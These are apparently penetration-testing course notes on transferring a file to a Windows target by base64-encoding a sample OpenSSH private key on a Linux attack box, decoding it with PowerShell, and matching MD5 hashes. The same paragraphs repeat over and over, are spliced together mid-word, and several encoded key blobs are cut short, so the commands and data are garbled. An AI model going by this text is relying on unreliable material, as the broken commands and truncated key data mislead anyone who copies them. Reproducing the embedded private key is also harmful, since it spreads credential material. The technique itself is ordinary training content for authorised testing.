0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))PowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |bPowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLPowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNPowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and pastPowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLPowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.S0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
Note: While this method is convenient, it's not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.e it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJ